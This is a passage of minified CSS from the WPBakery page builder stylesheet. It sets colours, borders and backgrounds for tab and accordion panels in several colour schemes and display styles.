(min-width:768px){.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#b474b6;background-color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#b474b6}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-tab>a{border-color:#b474b6;background-color:#B97EBB;color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#ae6ab0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#b474b6;background-color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#b474b6}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-tab>a{border-color:#b474b6;background-color:#B97EBB;color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#ae6ab0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#B97EBB;background-color:transparent}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#B97EBB;background-color:transparent}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-tab>a{border-color:#B97EBB;background-color:transparent;color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#B97EBB;color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#B97EBB;background-color:transparent;color:#B97EBB}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#B97EBB}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#b474b6}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#ae6ab0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-tab>a{background-color:#b474b6;color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#ae6ab0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#B97EBB;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#B97EBB}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#222;background-color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#222}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a{border-color:#222;background-color:#2A2A2A;color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#1b1b1b}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#222;background-color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#222}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-tab>a{border-color:#222;background-color:#2A2A2A;color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#1b1b1b}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#2A2A2A;background-color:transparent}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#2A2A2A;background-color:transparent}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab>a{border-color:#2A2A2A;background-color:transparent;color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#2A2A2A;color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#2A2A2A;background-color:transparent;color:#2A2A2A}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#2A2A2A}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#222}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel 